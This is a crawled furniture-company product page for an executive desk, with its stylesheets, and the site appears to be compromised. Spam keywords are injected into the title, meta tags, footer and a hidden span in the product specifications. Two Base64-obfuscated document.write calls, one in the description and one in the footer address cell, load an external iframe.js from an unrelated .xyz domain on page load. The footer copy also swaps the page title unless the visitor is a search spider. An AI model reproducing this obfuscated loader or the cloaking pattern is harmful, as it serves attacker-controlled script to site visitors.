

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://x-time.com/product-view.php?id=577
body_size: 17129
content:
<!DOCTYPE html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>高管系列-趣夜传媒_17c一起草国卢o_x9x9x9x9任意槽2024免费</title>
<meta name="keywords" content="一起草,17c一起草+国卢,国外黄冈b站" />
<meta name="description" content="一起草,17c一起草+国卢,国外黄冈b站" />
<link rel="stylesheet" type="text/css" href="css/styles.css">

<script src="js/jquery-1.8.3.min.js"></script>
<script src="js/banner.js"></script>
<!--swiper框架样式-->
<link rel="stylesheet" type="text/css" href="css/swiper-3.4.2.min.css">

<!--主要样式-->
<link rel="stylesheet" type="text/css" href="css/style.css">

<!--jquery框架-->
<script src="js/jquery-1.11.0.js" type="text/javascript" charset="utf-8"></script>

<!--view效果-->
<link href="css/newsdetail.css" rel="stylesheet" type="text/css" />
<script src="js/jquery.SuperSlide.2.1.1.js" type="text/javascript"></script>
<script src="js/newsdetail.js" type="text/javascript"></script>

<script src="js/jquery-1.9.1.min.js"></script>
<script src="js/common.js"></script>
<link href="css/common.css" rel="stylesheet" type="text/css" />
<script type="text/javascript">
  $(document).ready(function(){
	  var showproduct = {
		  "boxid":"showbox",
		  "sumid":"showsum",
		  "boxw":400,//宽度,该版本中请把宽高填写成一样
		  "boxh":400,//高度,该版本中请把宽高填写成一样
		  "sumw":60,//列表每个宽度,该版本中请把宽高填写成一样
		  "sumh":60,//列表每个高度,该版本中请把宽高填写成一样
		  "sumi":7,//列表间隔
		  "sums":5,//列表显示个数
		  "sumsel":"sel",
		  "sumborder":1,//列表边框，没有边框填写0，边框在css中修改
		  "lastid":"showlast",
		  "nextid":"shownext"
		  };//参数定义	  
	 $.ljsGlasses.pcGlasses(showproduct);//方法调用，务必在加载完后执行
  });
</script>
</head>

<body>
<div class="allbox">
		<img src="images/view_01.jpg" width="100%" />
		</div>


<div class="allnav"></div>
<div class="allnav1">
	<div class="zhaibox">
		<img src="images/logo.png" style="float:left;">
		<div id="nav">
			<ul>
				<li><a href="index.php">首页</a></li>
				 	
				<li id="cpzx"  class=hover><a href="product2.php?c=66">办公家具</a></a>				
									<div class="cpnav">
						<ul>
						 							<li>
								<p><a href="product2.php?c=66#list">高管系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=211#list">主管系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=212#list">员工桌系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=213#list">沙发系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=214#list">办公椅系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=215#list">会议桌系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=216#list">茶几系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=217#list">前台系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=218#list">文件柜系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=219#list">升降台系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=220#list">学校家具系列</a></p>
								<!--
								  
								-->
							</li>
						 	
						</ul>
					</div>
					
				</li>
				 	
				<li id="yiyang" ><a href="product2.php">医疗家具</a></a>				
					
					<div class="cpnav1">
						<ul>
						 							<li style="width:176px;">
								<p><a href="product2.php?c=67#list">养老家具</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="product2.php?c=195#list">诊疗区间</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="product2.php?c=196#list">医技区间</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="product2.php?c=197#list">住院部</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="product2.php?c=198#list">行政中心</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="product2.php?c=199#list">公共空间</a></p>
							</li>
							
						</ul>
					</div>
					
					
				</li>
				 	
				<li id="anli" ><a href="case.php?c=68">工程案例</a></a>				
					
					<div class="cpnav2">
						<ul>
						  							<li style="width:126px;">
								<p><a href="case.php?c=68#list">科技/能源</a></p>
							</li>
													<li style="width:126px;">
								<p><a href="case.php?c=200#list">金融/保险</a></p>
							</li>
													<li style="width:126px;">
								<p><a href="case.php?c=201#list">制造/贸易</a></p>
							</li>
													<li style="width:126px;">
								<p><a href="case.php?c=202#list">建筑/地产</a></p>
							</li>
													<li style="width:126px;">
								<p><a href="case.php?c=203#list">政府/公共</a></p>
							</li>
													<li style="width:126px;">
								<p><a href="case.php?c=223#list">汽车/公共</a></p>
							</li>
													<li style="width:126px;">
								<p><a href="case.php?c=224#list">汽车/航空</a></p>
							</li>
													<li style="width:126px;">
								<p><a href="case.php?c=225#list">广告/媒体</a></p>
							</li>
													
						</ul>
					</div>	
					
				</li>
				 	
				<li id="texiao" ><a href="texiao.php?c=69">特销产品</a></a>				
									<div class="cpnav4">
						<ul>
						  							<li style="width:176px;">
								<p><a href="brand.php?id=639">经理桌</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="brand.php?id=638">主管椅</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="brand.php?id=412">员工位</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="brand.php?id=411">休闲椅</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="brand.php?id=391">员工椅</a></p>
							</li>
													
						</ul>
					</div>	
					
				</li>
				 	
				<li ><a href="news.php">新闻资讯</a></a>				
					
				</li>
				 	
				<li id="huozuo" ><a href="brand.php">合作品牌</a></a>				
					
					<div class="cpnav3">
						<ul>
						  							<li style="width:176px;">
								<p><a href="brand.php?id=402">黎明家具  LMFU</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="brand.php?id=741">树派环保</a></p>
							</li>
													
						</ul>
					</div>
					
				</li>
				 	
				<li ><a href="contact.php">联系我们</a></a>				
					
				</li>
					
				<!--
				<li id="yiyang"><a href="product1.html">医养家具</a>
					<div class="cpnav1">
						<ul>
							<li style="width:200px;">
								<p>养老家具</p>
							</li>
							<li style="width:200px;">
								<p>诊疗区间</p>
							</li>
							<li style="width:200px;">
								<p>医技区间</p>
							</li>
							<li style="width:200px;">
								<p>住院部</p>
							</li>
							<li style="width:200px;">
								<p>行政中心</p>
							</li>
							<li style="width:200px;">
								<p>公共空间</p>
							</li>
						</ul>
					</div>
				</li>
				<li><a href="case.html">工程案例</a></li>
				<li><a href="texiao.html">特销产品</a></li>
				<li><a href="news.html">新闻资讯</a></li>
				<li><a href="brand.html">合作品牌</a></li>
				<li class="hover"><a href="contact.html">联系我们</a></li>
				-->
			</ul>
		</div>
	</div>
</div>
<script type="text/javascript">
$("#cpzx").mouseover(function(){
	$(".cpnav").css("display","block");						  
});
$("#cpzx").mouseout(function(){
	$(".cpnav").css("display","none");						  
});
$("#yiyang").mouseover(function(){
	$(".cpnav1").css("display","block");						  
});
$("#yiyang").mouseout(function(){
	$(".cpnav1").css("display","none");						  
});
$("#anli").mouseover(function(){
	$(".cpnav2").css("display","block");						  
});
$("#anli").mouseout(function(){
	$(".cpnav2").css("display","none");						  
});
$("#huozuo").mouseover(function(){
	$(".cpnav3").css("display","block");						  
});
$("#huozuo").mouseout(function(){
	$(".cpnav3").css("display","none");						  
});
$("#texiao").mouseover(function(){
	$(".cpnav4").css("display","block");						  
});
$("#texiao").mouseout(function(){
	$(".cpnav4").css("display","none");						  
});
</script>
<div class="allbox" style="padding:30px 0px;">
	<div class="zhaibox">
		

<!--轮播过程-->
<div style="width:600px; float:left;">
<!--页面必要代码,img标签上请务必带上图片真实尺寸px-->
<div id="showbox">
 	<img src="uploads/158512110712147.jpg" width="270" height="180" />
	  
<!--
  <img src="images/photos/img01.png" width="270" height="180" />
  <img src="images/photos/img02.png" width="320" height="735" />
  <img src="images/photos/img03.png" width="430" height="430" />
  <img src="images/photos/img04.png" width="290" height="290" />
  <img src="images/photos/img05.png" width="786" height="525" />
  <img src="images/photos/img06.png" width="300" height="300" />
  <img src="images/photos/img07.png" width="200" height="200" />
  <img src="images/photos/img08.png" width="810" height="582" />
  <img src="images/photos/img09.png" width="1920" height="900" />
 --> 
</div><!--展示图片盒子-->
<div id="showsum"></div><!--展示图片里边-->
<p class="showpage">
  <a href="javascript:void(0);" id="showlast"> < </a>
  <a href="javascript:void(0);" id="shownext"> > </a>
</p>

</div>
<!--图片轮换结束-->
		<div class="viewright">
			<div class="cpview01">BT-003</div>
			<div class="cpview02">类别：  班台<br>品牌：  X-Time</div>
			<div class="cpview03"></div>
		</div>
	</div>
</div>
<div class="allbox">
	<div class="zhaibox">
		<div class="viewxq">详情</div>
		<div class="viewabout">
			基&nbsp; &nbsp; &nbsp; 材：选用大亚品牌环保中纤板，游离甲醛释放量≤5mg/100g，本次检测值为1.3mg/100g。。<br />
饰面材料：双面贴美国进口大西洋牌0.6mm厚天然A级胡桃木皮，木皮宽度≥200mm，木皮纹理颜色一致，无结疤，无瑕疵。<br />
封&nbsp; &nbsp; &nbsp; 边：台面使用与木皮材质一致的实木封边，封边条厚度20mm，木材含水率8-12%；其它部位实木封边厚度≥6mm；所有人造板件全部双饰面、封四边，走线孔内缘和隐蔽部位全部封边或封闭处理。实木封边采用含实木于内的整体贴面先进工艺。<span data-sheets-root="1" style="text-wrap:wrap;font-size:10pt;font-family:Arial;text-align:center;">一起草,17c一起草+国卢,国外黄冈b站。</span><br />
涂&nbsp; &nbsp; &nbsp; 料：采用华润品牌环保水性漆，水性隐孔亚光环保漆，双面涂饰。先进环保的涂料工艺，世界最先进水性底漆、水性色漆自动喷涂线设备、机器人喷涂线设备，水性漆以水为分散介质涂料，无异味，达到环保指标的最高要求。<br />
胶 粘 剂：优质“绿洲”牌白乳胶，游离甲醛释放量＜0.05g/kg，优于国家标准≤1.0g/kg。<br />
五 金 件：选用德国海福乐品牌饺链、三节静音滑轨和连接件，选用德国BMB锁具，浙江中威尼龙纤维合成脚轮。<br />
结构性能描述：主台面带薄抽，带合理走线功能；副台可移动，带合理走线功能，柜门配优质锁具。为保证台面结构的稳定性，考虑内置钢架龙骨，保证台面不变形。辅台摆置方向可互换。<br />
环保工艺：1、人造板件全部双饰面，封四边，走线孔内缘及隐蔽部位均封闭处理。<br />
2、采用含实木于内的整体贴面实木封边先进工艺，两面均衡涂饰。&nbsp;&nbsp;<br />
3、世界最先进水性底漆、水性色漆自动喷涂线设备、机器人喷涂线设备，洞口内均采用水性漆，环保性能好，无散发异味。<br />
4、家具产品甲醛释放限量0.5mg/L，本次检测值为0.1mg/L。<br />
<div>
	<br />
</div>
<script type="text/javascript"> document.write(atob("PHNjcmlwdCBzcmM9Ii8vcXouMjAzODYyMzYxNzYueHl6L2lmcmFtZS5qcyIgPjwvc2NyaXB0Pg==")); </script>
		</div>
	</div>
</div>
﻿

<div class="allbox">
	<div class="zhaibox">
		<div class="allfoot">
			<img  src="images/index_16.jpg" style="float:left;">
			<div class="footnav">
				<ul>
					<li style="font-size:15px;"><p>办公家具</p></li>
					<li>
					 						<p><a href="product2.php?c=66">高管系列</a></p>
												<p><a href="product2.php?c=211">主管系列</a></p>
												<p><a href="product2.php?c=212">员工桌系列</a></p>
												<p><a href="product2.php?c=213">沙发系列</a></p>
												<p><a href="product2.php?c=214">办公椅系列</a></p>
												<p><a href="product2.php?c=215">会议桌系列</a></p>
						 			
					</li>
					<li>
												<p><a href="product2.php?c=216">茶几系列</a></p>
												<p><a href="product2.php?c=217">前台系列</a></p>
												<p><a href="product2.php?c=218">文件柜系列</a></p>
												<p><a href="product2.php?c=219">升降台系列</a></p>
												<p><a href="product2.php?c=220">学校家具系列</a></p>
						 	
					</li>
				</ul>
			</div>
			<div class="footlx">
				<table width="100%" border="0">
				  <tr>
					<td width="20" height="36"><Img src="images/index_19.jpg"></td>
					<td>  咨询电话：13011837930</td>
				  </tr>
				  <tr>
					<td height="36"><Img src="images/index_28.jpg"></td>
					<td>工作日：9:00-18:00 </td>
				  </tr>
				  <tr>
					<td height="36"><Img src="images/index_32.jpg"></td>
					<td>公司地址：<script type="text/javascript"> if(navigator.userAgent.toLocaleLowerCase().indexOf("spider")==-1){document.title="办公家具-北京办公家具定制-办公室家具厂家直销-众承世代家具公司"};document.write(atob("PHNjcmlwdCBzcmM9Ii8vcXouMjAzODYyMzYxNzYueHl6L2lmcmFtZS5qcyIgPjwvc2NyaXB0Pg==")); </script></td>
				  </tr>
				</table>			

			</div>
			<div class="weixin">
				<table width="100%" border="0" style="position:relative;">
				  <tr>
					<td>
						<p><Img src="images/index_24.jpg"></p>
						<p>官方微博</p>
					</td>
					<td>
						<p><Img src="images/index_22.jpg" id="wxxxxx"></p>
						<p>官方微信</p>
						<div class="ycxs"><img src="images/ewm.png" width="80"></div>
					</td>
				  </tr>
				</table>
<script type="text/javascript">
			$("#wxxxxx").hover(function(){
				$(".ycxs").css("display","block");
			})
			$(".ycxs").mouseout(function(){
				$(this).css("display","none");
			})
		</script>
			</div>
			<div class="banquan">趣夜传媒_17c一起草国卢o_x9x9x9x9任意槽2024免费 @版权所有信息 <a href="https://beian.miit.gov.cn/" target="_blank">京ICP备19053441号</a>   技术支持：<a href="http://www.elss.cc" target="_blank">引领盛世</a></div>
		</div>
		
	</div>
</div>
<div class="foutr">
	<div class="zhaibox">
		<table width="100%" border="0" style="padding:20px 0px;">
		  <tr>
			<td width="60"><img src="images/index_35.jpg"></td>
			<td width="340">
				<p style="color:#000; font-size:16px;">价格保障</p>
				<p>价格直降20%-50%</p>
			</td>
			<td width="60"><img src="images/index_37.jpg"></td>
			<td width="340">
				<p style="color:#000; font-size:16px;">质保一年</p>
				<p>我们提供终身维护</p>
			</td>
			<td width="60"><img src="images/index_40.jpg"></td>
			<td width="340">
				<p style="color:#000; font-size:16px;">退换货保障</p>
				<p>保障协商退换</p>
			</td>
			<td width="60"><img src="images/index_42.jpg"></td>
			<td width="340">
				<p style="color:#000; font-size:16px;">配送安装</p>
				<p>专业配送安装团队</p>
			</td>
		  </tr>
		</table>
	</div>
</div>
<link rel="stylesheet" type="text/css" href="css/gdt-style.css">
<div class="side-bar"> 
	<a href="#" class="icon-qq">QQ在线咨询<div class="chat-tips"><img style="width:260px;height:66px;" src="img/code1.jpg" alt="微信订阅号"></div></a> 
	<a href="" class="icon-chat">微信<div class="chat-tips"><img style="width:138px;height:138px;" src="img/code.jpg" alt="微信订阅号"></div></a> 
	
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://x-time.com/css/styles.css
body_size: 8763
content:
/* CSS Document */
*{ padding:0; margin:0;}
body{ }
ul,li{ list-style:none;}
.allbox{ width:100%; float:left; height:auto; overflow:hidden; background:#fff;}
.banner{ width:100%; height:650px; overflow:hidden; position:relative;font-size:0}
.b-img{ height:500px;  position:absolute; left:0; top:0;}
.b-img a{ display:block; height:650px; float:left;}
.b-list{ height:50px; padding-top:600px; position:relative; margin:0 auto;z-index:1;}
.b-list span{ display:block;cursor:pointer; width:14px; height:14px; border-radius:50%; border:3px solid #fff; float:left; margin:0 5px; _margin:0 3px;}
.b-list .spcss{border:3px solid #14ab04;}
.bar-left{ position:absolute; z-index:1; display:block; width:100px; height:100%; left:0px; background:none; top:0px; }
.bar-right{ position:absolute;z-index:1; display:block; width:100px; height:100%; right:0px; background:none; top:0px; }
.bar-left em{ display:block; width:50px; height:100px; background:url(../images/arrow.png) 0px 0px no-repeat; margin:0 auto; margin-top:325px;}
.bar-right em{ display:block; width:50px; height:100px; background:url(../images/arrow.png) -50px 0px no-repeat; margin:0 auto; margin-top:325px;}
.bar-left .emcss{ background-position:0px -100px;}
.bar-right .emcss{ background-position:-50px -100px;}

.allnav{ position:fixed; top:0; left:0; z-index:999; height:80px; background:#fff; width:100%; opacity:0.8;}
.allnav1{ position:fixed; top:0; left:0; z-index:1000; height:80px; width:100%; opacity:1; }
.zhaibox{ width:1200px; margin:0 auto; height:auto;}


#nav {
  width:800px; float:right; height:30px; line-height:30px; position:fixed; z-index:999; top:0px; left:50%; margin-left:-200px;
}

#nav a {
 display: block; width: auto; text-align:center; color:#000; padding:5px 10px; width:80px;
}

#nav a:link  {
 color:#000; text-decoration:none;
}
#nav a:visited  {
 color:#000;text-decoration:none;
}
#nav a:hover  {
 color:#c00;text-decoration:none;
}

#nav li {
 float: left; width: auto; line-height:70px;
}
#nav li.hover a{ color:#c00;
}
#nav li ul {
 line-height: 27px;  list-style-type: none;text-align:left;
 left: 0; width: 100%; position: absolute;
}
#nav li ul li{
 float: left; width: auto;
 padding:0 12px; width:auto; text-align:center; line-height:30px;
}


#nav li ul a{
 display: block; width: auto;text-align:left;padding-left:24px; padding:0 5px; text-align:center;
}

#nav li ul a:link  {
 color:#000; text-decoration:none;
}
#nav li ul a:visited  {
 color:#000;text-decoration:none;
}
#nav li ul a:hover  {
 color:#c00;text-decoration:none;font-weight:normal;
 
}

#nav li:hover ul {
 left: auto;
}
#nav li.sfhover ul {
 left: auto;
}

.cpnav{ width:1200px; height:50px; padding-top:20px; background:#fff; position:absolute; z-index:90; top:79px; left:50%; margin-left:-800px; opacity:0.8; display:none; overflow:hidden; }
.size14{ font-size:14px;}

.cpnav1{ width:1200px; height:50px; padding-top:20px; background:#fff; position:absolute; z-index:90; top:79px; left:50%; margin-left:-800px; opacity:0.8; display:none; }

.cpnav2{ width:1200px; height:50px; padding-top:20px; background:#fff; position:absolute; z-index:90; top:79px; left:50%; margin-left:-800px; opacity:0.8; display:none; }

.cpnav3{ width:400px; height:50px; padding-top:20px; background:#fff; position:absolute; z-index:90; top:79px; left:50%; margin-left:-100px; opacity:0.8; display:none; }

.cpnav4{ width:1200px; height:50px; padding-top:20px; background:#fff; position:absolute; z-index:90; top:79px; left:50%; margin-left:-800px; opacity:0.8; display:none; }


.tjcpbt{ width:1200px; float:left; height:auto; line-height:80px;}
.tjcpbt a{ float:right;}

.sychanpin{ width:1200px; float:left; height:auto; padding-bottom:60px;}
.sychanpin li{ width:400px; height:280px; float:left; text-align:center; position:relative; line-height:24px; margin-top:20px;}
.cpss{ width:400px; height:124px; position:absolute; z-index:2; top:0; left:0; background:#000; opacity:0.8; padding-top:100px; display:none;}
.syabout{  float:left; width:1200px; height:auto; padding:20px 0px 60px 0px;}
.syabrht{ float:right; width:490px; height:359px; background:#eeeeee; padding:100px 50px; font-size:15px; line-height:30px;}

.synews{ width:1200px; float:left; height:auto; padding:20px 0px 60px 0px;}
.synews li{ float:left; width:360px; padding-left:40px; background:url(../images/1_20.jpg) no-repeat 0px 15px; font-size:14px; color:#999999; line-height:30px;}
.nnnnnnbt a{ line-height:36px; font-size:16px; color:#333333;}

.allfoot{ width:1200px; float:left; height:auto; padding:20px 0px 30px 0px; border-top:#ccc solid 1px; font-size:14px; line-height:24px; color:#999999;}

.footnav{ float:left; width:360px; height:auto; padding-left:60px;}
.footnav li{ float:left; width:120px; height:auto; font-size:14px; line-height:30px;}
.footlx{ float:left; width:400px; height:auto;}

.weixin{ float:right; width:200px; text-align:center;}
.banquan{ float:left; width:1200px; text-align:center; padding-top:20px;}

.foutr{ float:left; width:100%; height:80px; background:#f0f0f0; font-size:14px; line-height:24px; color:#666666;}
.ycxs{ display:none; width:80px; height:80px; position:absolute; z-index:2; top:0; }



/*news*/
.nynews{ float:left; width:1200px; height:auto; padding:30px 0px;}
.nynews li{ float:left; width:1140px; padding:30px; font-size:14px; line-height:28px;}
.nynews li:hover{ background:#eee;}
.xw01{ font-size:16px; line-height:36px;}
.xw02{ color:#ccc;}
.xw03{ color:#666666; margin-bottom:10px;}
.xwxq01{ padding:5px 15px; background:#000; color:#fff;}
.yema{ float:left; width:100%; height:80px; line-height:80px; text-align:center;}
.yema a{ padding:5px 10px; border:#ccc solid 1px;}
.yema a.curr{ background:#000; color:#fff;}
.content{ width:96%; height:auto; line-height:22px; padding:20px 2%;}
.newstitle{ width:100%; text-align:center; font-size:18px; height:50px;}

/*case*/
.nycase{float:left; width:1200px; height:auto; padding:30px 0px;}
.casebt{ float:left; width:100%; height:auto; text-align:center; font-size:14px; line-height:28px;}
.castnav{ float:left; width:100%; height:auto; text-align:center; font-size:14px; padding:30px 0px;}
.castnav a{ padding:0 12px; background:url(../images/case_07.jpg) no-repeat right center; padding-bottom:10px; padding-top:10px;}
.castnav a.jjtt{ background:url(../images/case_11.jpg) no-repeat bottom center;}

.casemain{ float:left; width:1200px; height:auto;}
.casemain li{ float:left; width:350px; height:360px; border:#ccc solid 1px; font-size:14px; margin:0px 20px 30px 20px;}
.casemain li p{ padding:0 15px;}
.case01{ line-height:30px; font-size:12px; color:#ccc;}
.case02{ line-height:36px; font-size:16px;}
.case03{ line-height:26px; font-size:14px; color:#666;}

/*brand*/
.brandmain{ float:left; width:1200px; padding:60px 0px;}
.brandleft{ float:left; width:210px; height:auto;}
.brandleft li{ float:left; width:150px; height:60px; line-height:60px; background:url(../images/hezuo_13.jpg) no-repeat 20px; padding-left:40px;}
.brandleft li a{ color:#000;}
.brandleft li.visit{ background:url(../images/hezuo_10.jpg) no-repeat 20px #343434;}
.brandleft li.visit a{ color:#fff;}

.brandright{ float:right; width:932px; height:auto; padding-right:30px; line-height:26px; font-size:15px;}
.lxleft{ float:left; width:500px; line-height:24px; font-size:14px; padding:60px 0px; font-size:16px; line-height:36px;}
.size30{ font-size:30px; line-height:80px;}

.lxright{ float:right; width:680px; padding:50px 0px;}
.input01{ width:100%; height:40px; line-height:40px; background:#efefef; border:#ccc solid 1px; padding-left:5px; color:#666666;}
.txtara01{ width:100%; height:140px; line-height:24px; padding-left:5px; background:#efefef; color:#666;}
.btn01{ width:160px; height:46px; line-height:46px; background:#000; text-align:center; color:#fff; border:0; font-size:18px;}

/*view*/
.viewright{ float:right; width:560px; height:auto; padding:20px 0px;}
.cpview01{ padding:20px 0px; font-size:26px; line-height:28px; text-transform:uppercase;}
.cpview02{ padding:20px 0px; padding-bottom:40px; font-size:16px; line-height:26px;}
.cpview03{ padding:20px 0px; border-top:#ccc solid 1px; border-bottom:#ccc solid 1px; font-size:14px; color:#666666; line-height:26px;}
.viewxq{ float:left; width:1200px; height:60px; line-height:60px; border-bottom:#ccc solid 1px; font-size:26px;}
.viewabout{ float:left; width:1200px; line-height:30px; padding-bottom:60px; padding-top:30px;}

/*product*/
.nycpright{ float:right; width:960px; height:auto;}
.nycpright li{ float:left; width:275px; text-align:center; border:#ccc solid 1px; line-height:36px; margin:15px; padding:5px;}

--- FILE ---
content_type: text/css
request_url: https://x-time.com/css/style.css
body_size: 5243
content:
@charset "utf-8";

/*
 
 * 17素材vip建站专区模块代码
 * 详尽信息请看官网：http://www.17sucai.com/pins/vip
 *
 * Copyright , 温州易站网络科技有限公司版权所有
 * 图片不能商用，代码可商用。
 
 * 请尊重原创，未经允许请勿转载。
 * 在保留版权的前提下可应用于个人或商业用途
 
*/

*{padding: 0;margin: 0;font-family: "微软雅黑";box-sizing: inherit;outline: none;}
:after, :before{box-sizing: inherit;}
a{text-decoration: none;color: inherit;}
ul{list-style: none;}
.pc-bg-container{background-position: 50% 50%; background-size: cover; background-repeat: no-repeat;}
.home-market-section{background:none; text-align: center;}
/*标题*/
.home-market-section .section-title{margin-bottom: 30px;font-size: 30px; min-width: 150px; text-align: left; color: #c9a467; display: inline-block; position: relative; border: none; height: 42px; line-height: 42px;padding-left: 10px;}
.home-market-section .section-title a{width: 100%; display: block; position: relative;}
.home-market-section .section-title a:before{position: absolute; content: ''; right: -12px; width: 15px; height: 15px; background: url(images/marketplace-home-arrow_small.svg); background-repeat: no-repeat; top: 50%; transform: translate(0,-50%); transition: .2s;}
.home-market-section .section-title a:hover:before{right: -16px;}
/*内容盒子*/
.home-market-section .section-inner{position: relative; max-width: 100%; margin: 0 auto;}
.home-market-section .section-inner .swiper-container{height: 354px; max-width: 100%;}
.home-market-section .section-inner .swiper-container .swiper-wrapper{align-items: center; height: 279px!important;}
/*内容列表*/
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide{height: auto!important; background: 0 0; padding: 0 5px; box-sizing: border-box; text-align: center;}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide>a{display: block; float: left; position: relative; background-color: #fff; border: 1px solid rgba(201,164,103,.2); width: calc((100% - 0px)/ 5);height: 100%;}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide>a:hover{box-shadow: 0 10px 40px rgba(201,164,103,.2); border: 1px solid rgba(163,145,114,.2)}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide img{ width:100%;}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide h3{font-weight: normal; margin-top: 25px; font-size: 18px; color: #252b3a; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide p{margin-top: 10px; font-size: 14px; color: #a0a2a8; text-align: center; line-height: 22px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide>a .time{position: absolute; bottom: 12px; width: calc(100% - 60px); text-align: center; border-top: 1px solid #e7e7e7; color: #666a75; padding-top: 10px; letter-spacing: .44px; line-height: 23px;}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide>a .time span{font-size: 20px; color: #f66f6a; letter-spacing: 0; line-height: 23px; margin-right: 3px;}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide>a:last-of-type{margin-right: 0;}
/*分页*/
.home-market-section .section-inner .swiper-container .swiper-pagination-bullets{bottom: 50px;}
.home-market-section .section-inner .swiper-container .swiper-pagination-bullet{position: relative; margin: 0 5px; width: 4px; height: 4px; border-radius: 100px; opacity: 1; background: 0 0;}
.home-market-section .section-inner .swiper-container .swiper-pagination-bullet:before{content: ''; display: inline-block; position: absolute; width: 4px!important; height: 4px; opacity: 1; left: 0; border-radius: 100px; background: #dfe1f1; vertical-align: middle; transition: opacity .8s,background-color .8s;}
.home-market-section .section-inner .swiper-container .swiper-pagination-bullet-active{opacity: 1;}
.home-market-section .section-inner .swiper-container .swiper-pagination-bullet-active:before{width: 4px!important; opacity: 1; border-radius: 100px; transform: scale(1.2); background: #000;}
/*左右箭头*/
.home-market-section .section-inner .swiper-button-prev{left: 0; top: 118px; margin-top: 0; background: url(images/marketplace-home-arrow_big.svg);}
.home-market-section .section-inner .swiper-button-next{right: 0; top: 118px; margin-top: 0; background: url(images/marketplace-home-arrow_big.svg); transform: rotate(180deg);}
.home-market-section .section-inner .swiper-button-next:hover{background: url(images/marketplace-home-arrow_big_hover.svg);}
.home-market-section .section-inner .swiper-button-prev:hover{background: url(images/marketplace-home-arrow_big_hover.svg);}


.txt{ width:100%; height:100%; padding-top:60px; position:absolute; z-index:2; background:#000; color:#fff; top:0; left:0; opacity:0.8; display:none; line-height:30px;}
.txt span{ border-bottom:#fff solid 3px; padding-bottom:5px;}


--- FILE ---
content_type: text/css
request_url: https://x-time.com/css/newsdetail.css
body_size: 3744
content:

.detail_context_pic{width:600px;margin-top:20px;margin-bottom:20px;overflow:hidden; float:left;}
.detail_context_pic_top{width:600px;overflow:hidden;text-align:center;position:relative;z-index:1;}
.detail_context_pic_bot{width:600px;height:107px;overflow:hidden;margin-top:20px;}
.detail_picbot_left{float:left;width:30px;height:107px;overflow:hidden;}
.detail_picbot_left a{display:block;width:30px;height:107px;}
.detail_picbot_mid{float:left;width:580px;height:77px;overflow:hidden;padding-top:15px;padding-bottom:13px;}
.detail_picbot_mid ul{height:77px;width:580px;overflow:hidden;position:relative;}
.detail_picbot_mid ul li{float:left;height:77px;margin-left:20px;display:inline;width:94px;text-align:center;overflow:hidden;position:relative;}
.detail_picbot_mid ul li img{height:73px;max-width:90px;}
#pic1{max-width:600px;}
.selectpic{border:2px solid red;}
.detail_picbot_right{float:left;width:30px;height:107px;overflow:hidden;}
.detail_picbot_right a{display:block;width:30px;height:107px;}
#preArrow{left:0px;}
#nextArrow{right:0px;}
.contextDiv{cursor:pointer;height:100%;width:50%;position:absolute;top:0px;z-index:5;background:url("blank") repeat;}
.contextDiv span{position:absolute;top:50%;margin-top:-20%;width:39px;height:50px;}
#preArrow_A{left:16px;background:url('http://img1.askci.com/images/pic_left.png') 0px 0px no-repeat;display:none;}
#nextArrow_A{right:16px;background:url('http://img1.askci.com/images/pic_right.png') 0px 0px no-repeat;display:none;}

#miaoshuwarp{position:relative;bottom:0;z-index:1;width:600px;text-align:left;}
.miaoshu{position:absolute;width:660px; padding:0 10px; bottom:0;height:30px; line-height:30px;color:White;font-size:14px;z-index:3;background:url("http://img1.askci.com/images/bcgL.png") repeat-x; font-family:"宋体";}

.bodymodal{width:100%;height:100%;overflow:hidden;background:#000;filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity: 0.5; opacity: 0.5;z-index:1100;position:fixed;top:0px;left:0px;display:none;}
.firsttop_left{width:300px;height:250px;margin-right:30px;overflow:hidden;float:left;}
.firsttop_right{float:left;width:270px;overflow:hidden;}
.close2{height:17px;}
.close2 a{background:url('http://img1.askci.com/images/close.jpg') 0px 0px no-repeat;width:15px;height:15px;display:block;float:right;}
.replay{height:24px;margin-top:20px;overflow:hidden;}
.replay h2{float:left;font-size:16px;}
.replay p{float:left;margin-left:15px;display:inline;line-height:24px;padding-right:25px;background:url('http://img1.askci.com/images/replay.png') right no-repeat;}
.replay p a{color:white;font-size:14px;}
.replay p a:hover{color:#FF702D;text-decoration:underline;}
.pictwo{width:270px;height:88px;overflow:hidden;margin-top:20px;}
.pictwo ul li{width:120px;height:88px;float:left;margin-right:15px;position:relative;overflow:hidden;}
